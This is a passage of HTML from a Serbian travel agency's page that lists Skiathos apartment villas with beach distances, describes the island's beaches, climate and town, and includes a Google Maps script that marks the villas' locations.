        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/skiathos-hills-studios/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2023/11/32-800x500-1-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="Skiatos Hills Studios - Skiatos - Grčka apartmani" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/skiathos-hills-studios/">
            <h3>Skiathos Hills Studios
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Skiatos (Grčka leto apartmani)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    1.1 km od plaže
                                                        </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                    <span class="icon-app icon-bus"></span>
                                                                                                                                                                                                                                <span class="icon-app icon-plane"></span>
                                                                        </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/skiathos-hills-studios/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica LETO2026">LETO 2026</div>
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/vila-karafelas/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/01/skiatos-vila-karafelas-2-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="Vila Karafelas - Skiatos - Grčka apartmani" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/vila-karafelas/">
            <h3>Vila Karafelas
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Skiatos (Grčka leto apartmani)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    400 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                    <span class="icon-app icon-bus"></span>
                                                                                                                                                                                                                                <span class="icon-app icon-plane"></span>
                                                                        </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/vila-karafelas/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica "></div>
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/vila-acropolis/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/06/Vila-Acropolis-1-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="Vila Acropolis - Skiatos - Grčka apartmani" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/vila-acropolis/">
            <h3>Vila Acropolis
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Skiatos (Grčka leto apartmani)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    450 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                                            <span class="icon-app icon-plane"></span>
                                                                        </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/vila-acropolis/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica "></div>
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/vila-alekos-studios/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2025/04/alekos-viva-550x355.jpeg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="Vila Alekos Studios - Skiatos - Grčka apartmani" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/vila-alekos-studios/">
            <h3>Vila Alekos Studios
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Skiatos (Grčka leto apartmani)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    450 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                                            <span class="icon-app icon-plane"></span>
                                                                        </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/vila-alekos-studios/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica "></div>
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/vila-giannis/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/06/giannis-2-1-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="Vila Giannis - Skiatos - Grčka apartmani" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/vila-giannis/">
            <h3>Vila Giannis
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Skiatos (Grčka leto apartmani)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    800 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                                            <span class="icon-app icon-plane"></span>
                                                                        </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/vila-giannis/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
            </div>

                
            
        </article>
    </div> <!-- container end -->
</form>
</div> <!-- main content end -->


                        <div id="opis-destinacije">
                <div class="container dest-opis-bottom">
                                            
                                                    <div>
                                <h2>Skiatos</h2>
<p><strong>Skiatos</strong> je malo, šumovito ostrvo Egejskog mora, pokriveno gustom borovom šumom i pripada ostrvskoj grupi severnih Sporada. Nalazi se odmah preko puta Evije i obale Tesalije, istočno od Piliona i zapadno od ostrva Skopelos. Udaljeno je dva i po sata plovidbe trajektom od luke Volos.</p>
<p>Iako je dugačko samo četrnaest kilometara, poznato je po  velikom broju prelepih plaža, ukupno 66. Neke od najpoznatijih plaža su Kukunaries, Troulos, Megali Amos. Kretanje po ostrvu je zasnovano na dobro organizovanom i jeftinom autobuskom prevozu. Na svakih petnaestak minuta. Od ranih jutarnjih, pa do kasnih večernjih sati. Glavni grad i jedino naseljeno mesto na celom ostrvu je grad Skiatos. Tu je fantastičan niz restorana i taverni u svim gradovima i selima po ostrvu, a najbolji izbor je u glavnom gradu. Za one koji traže aktivan noćni život, grad Skiatos ih neće razočarati. To je tipičan ostrvski gradić sa uskim uličicama, brojnim restoranima i tavernama, kao i prelepim šetalištem sa kog se pruža pogled na poluostrvo Burzi.</p>
<p>Zelenilo borovih šuma, duge peščane plaže i kristalno čista voda Egejskog mora, kao i izuzetno bogat i zabavan noćni život, čine ovo ostrvo jako privlačnim za turiste..</p>
<h4><strong>Kako doći na Skiatos</strong></h4>
<p>Na <strong>Skiatos</strong> se stiže velikim trajektima, nakon dva i po sata vožnje sa polascima iz Volosa. Na ostrvu postoji međunardni aerodrom koji je udaljen samo dva i po kilometra od grada sa pistom koja je uzeta od mora i nalazi se na suprotnoj strani ostrva u odnosu na plaže. Skiatos ima preko 60 plaža i do svake od njih je lako doći, kako do uređenih plaža , tako i do divljih uvala. Ostrvo je dužine samo 14km, a krase ga plaže. Najpoznatije plaze su Megali Amos, Vasilias, Ahladies, Vromolimnos, Agia Paraskevi, Kolios, Trulos, Aselinos, Ambelaki, Lalaria. Banana i nadaleko čuvena Kukunaries plaža, koja spada među najlepše mediteranske plaže.</p>
<p>Plaže su u nizu od 12km na južnoj strani ostrva, sve su peščane, lepo uređene sa prirodnim hladom borovih šuma. Plaže su prostrane i bez gužve i odlične su za mirno sunčanje i kupanje, a na nekim plažama kao što su Banana ili Vromolimnos organizuju se dnevne žurke za one koji vole takvu vrstu dnevne zabave. Između i okolo plaže smeštena su turistička naselja sa hotelima i apartmanskim vilama i u okruženju se nalaze sezonski restorani i prodavnice. Na severu ostrva, plaže su uglavnom šljunkovite išarane sa neverovatnim i prelepim konfiguracijama stena, od kojih se izdvaja Lalaria plaža. Središnji deo ostrva je brdovit, gotovo planinski, ukrašen je bujnim četinarskim šumama i zelenilom mediteranske vegetacije. Ovaj deo ostrva idealan je za pešačke foto ture i planinare rekreativce.</p>
<h4><strong>Klima</strong></h4>
<p>Odlični klimatski uslovi su još jedna od odlika ostrva Skiatos. Dok je severna strana izložena vetrovima, južna je potpuno zaklonjena zahvaljujući planinama, koji se šumovitim brežuljcima lagano spušta do prelepih plaža, plave i tirkizne boje mora. Tokom leta, osveženje donosi blag lokalni vetar Maltemia. Kretanje po ostrvu duž peščanih plaža je lako organizovanim i jeftinim lokalnim autobuskim prevozom. Prolazi turističkom rutom od grada Skiatosa duž plaža svakih petnaest minuta od ranog jutra, pa do kasnih večernjih sati.</p>
<h4><strong>Skiatos grad</strong></h4>
<p><strong>Skiatos grad</strong>, prestonica ostrva, je tipičan ostrvski gradić sa mnoštvom prodavnica, taverni, barova, trajektom i turističkom lukom, marinom i sjajnom noćnom zabavom. Grad je gusto naseljen u obliku potkovice koja okružuje pristanište i marinu. Važi za grad koji odiše mondenskim i kosmpololitskim stilom, ali sa vrlo pristupačnim cenama za brojne usluge za turiste. Lepota grada su uske uzbudljive ulice sa meštanima koji nude razne vrste robe, usluga i zabavu i to na svakom koraku. Većina ulica je u sklopu jedinstvene pešačke zone.  Sve uličice vode na nekoliko cvetnih trgova popločanih kamenom, koji podsećaju na renesansne trgove. Glavne ulice Papadiamantis i Politehniou su ukras središta grada sa svojim brojnim prodavnicama, galerijama i kafeterijama.</p>
<p>Obala Skiatosa je dugačka promenada sa brojnim restoranima i tavernama, kafeterijama i klubovima sa koje se pruža pogled na poluostrvo Burzi. Odmor na <strong>Skiatosu</strong> je idealan kako za one koji vole uzbudljiv noćni život, šoping, prelepe plaže i sjajnu zabavu, tako i za one koji vole mirniji odmor.</p>
<p>Više o Skiatosu možete pronaći na sledećem<strong> <a href="https://www.visitgreece.gr/islands/sporades/skiathos/">linku</a>.</strong></p>
<p>Pogledajte našu kompletnu ponudu apartmana za <strong><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/">letovanje u Grčkoj</a></strong>. Kompletnu ponudu apartmana za letovanje na Skiatosu možete pronaći <strong><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/">ovde</a></strong>.</p>
                            </div>
                                                            </div>
            </div>
            
 </div>


    
    



<!-- Modal -->
<div class="modal fade" id="smestaj-mapa" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLongTitle">Skiatos - svi smeštaji</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close"></span>
                </button>
            </div>
            <div class="modal-body">

                <div id="map"></div>

            </div>
        </div>
    </div>
</div>

<script type="text/javascript">
    
    jQuery('#smestaj-mapa').on('shown.bs.modal', function () {

        if(jQuery(this).find('#map').is(':empty')) {

            var bounds = new google.maps.LatLngBounds();
            const map = new google.maps.Map(document.getElementById("map"), {
                zoom: 2,
                mapTypeId: google.maps.MapTypeId.HYBRID,
                scaleControl: true,
            });

            var imeVile;
            let vile = [

                                                                        
                                                    ["Vila Ftelia", 39.163407712388185, 23.477493025784216, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/vila-ftelia/"]],
                        
                                        
                                                    ["Skiathos Hills Studios", 39.16278079245185, 23.48942268220885, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/skiathos-hills-studios/"]],
                        
                                        
                                                    ["Vila Karafelas", 39.16444678363138, 23.486362137515837, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/vila-karafelas/"]],
                        
                                        
                                                    ["Telis Studios", 39.144541, 23.436955, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/telis-studios/"]],
                        
                                        
                                                    ["Vila Acropolis", 39.162881, 23.487718, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/vila-acropolis/"]],
                        
                                        
                                                    ["Vila Alekos Studios", 39.163032, 23.484158, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/vila-alekos-studios/"]],
                        
                                        
                                                    ["Vila Despo", 39.142167, 23.418856, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/vila-despo/"]],
                        
                                        
                                                    ["Vila Fantasia", 39.162681, 23.484853, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/vila-fantasia/"]],
                        
                                        
                                                    ["Vila Giannis", 39.164343, 23.489461, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/vila-giannis/"]],
                        
                                        
                        
                                        
                                                    ["Vila Mesinis", 39.165655, 23.482040, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/vila-mesinis/"]],
                        
                                        
                                                    ["Vila Noula", 39.160405, 23.474984, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/vila-noula/"]],
                        
                                        
                                                    ["Vila Olympia", 39.153857, 23.402082, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/vila-olympia/"]],
                        
                                        
                                                    ["Vila Pantheon", 39.165184, 23.487370, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/vila-pantheon/"]],
                        
                                        
                        
                                    
            ];

            console.log(vile);

            function setMarkers() {

                let latLangList = [];
                let eticon;
                let zIndex;


              for (let i = 0; i < vile.length; i++) {

                const vila = vile[i];

                if(vila[0] == "Skiatos") {
                    eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/star-pin.png';
                    zIndex = 2;
                } else {
                    eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/star-pin-small.png';
                    zIndex = 1;
                }

                const contentString =
                    '<div class="map-dialog">'+
                    '<h5 class="firstHeading"><a href="'+ vila[4] +'" target="_blank">' + vila[0] + '</a></h5>' +
                    "</div>";

                const infowindow = new google.maps.InfoWindow({
                    content: contentString,
                });

                const marker = new google.maps.Marker({
                    position: { lat: vila[1], lng: vila[2] },
                    map: map,
                    icon: eticon,
                    title: vila[0],
                    zIndex: zIndex,
                });

                marker.addListener("click", () => {
                    infowindow.open(map, marker);
                });

                bounds.extend(new google.maps.LatLng (vila[1],vila[2]));

              }

            }

            setMarkers();
            map.fitBounds(bounds);

            var listener = google.maps.event.addListener(map, "idle", function() { 
                if (map.getZoom() > 16) map.setZoom(16); 
                google.maps.event.removeListener(listener); 
            });

        }
         
    });

</script>


<!-- <div id="custom-chat" class="custom-chat-btn">
	<span class="icon-chat-1"></span> <span class="custom-chat-label">Pišite nam</span>
</div> -->


	<div class="mob-menu-header">
		<nav id="menu">
			<div class="mob-menu-close close-right-top">
				<span class="icon-close"></span>
			</div>
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-401"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/">Grčka apartmani</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34486"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/">Halkidiki Kasandra</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34497"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-potidea/">Nea Potidea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34501"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/">Polihrono</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34498"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/afitos/">Afitos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34499"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kalitea/">Kalitea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34503"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/pefkohori/">Pefkohori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34500"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kriopigi/">Kriopigi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34504"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/lutra/">Lutra</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34505"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-skioni/">Nea Skioni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34502"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/hanioti/">Hanioti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34506"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/skala-furka/">Skala Furka</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34507"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/siviri/">Siviri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34487"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/">Halkidiki Sitonija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34508"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/gerakini/">Gerakini</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34511"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/nikiti/">Nikiti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34509"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/psakoudia/">Psakoudia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34510"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/metamorfozis/">Metamorfozis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34512"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/vurvuru-halkidiki-letovanje/">Vurvuru</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34513"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sarti/">Sarti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34514"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sykia-beach/">Sykia beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34515"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/kalamici/">Kalamici</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34516"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/toroni/">Toroni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34517"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/porto-koufo/">Porto Koufo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34518"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/neos-marmaras/">Neos Marmaras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34491"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/">Halkidiki Atos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34536"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/jerisos/">Jerisos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34539"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/ammouliani/">Ammouliani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34537"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/nea-roda/">Nea Roda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34538"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/uranopolis/">Uranopolis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34488"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/">Regija Svetog Đorđa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34519"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/">Stavros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34520"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/vrasna/">Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34521"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/nea-vrasna/">Nea Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34522"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/asprovalta/">Asprovalta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34523"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/ofrynio-beach/">Ofrynio beach</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34489"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/">Solunska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34527"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-flogita/">Nea Flogita</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34524"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/agia-triada/">Agia Triada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34525"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-kalikratia/">Nea Kalikratia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34526"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-plagia/">Nea Plagia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34528"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/dionisos-beach/">Dionisos beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34529"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-moudania/">Nea Moudania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34492"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/">Olimpska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34542"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/olympic-beach/">Olympic Beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34540"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/">Makrigialos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34541"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/paralia/">Paralia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34543"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/leptokaria/">Leptokaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34544"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/platamon/">Platamon</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34545"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/">Nei Pori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34546"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/kokino-nero/">Kokino Nero</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106011"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/velika/">Velika</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106010"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/agiokampos/">Agiokampos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34493"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/">Epir</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34547"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/vrahos/">Vrahos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34548"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/">Sivota</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34549"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/">Parga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34495"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/">Pilion</a>
	<ul class="sub-menu">
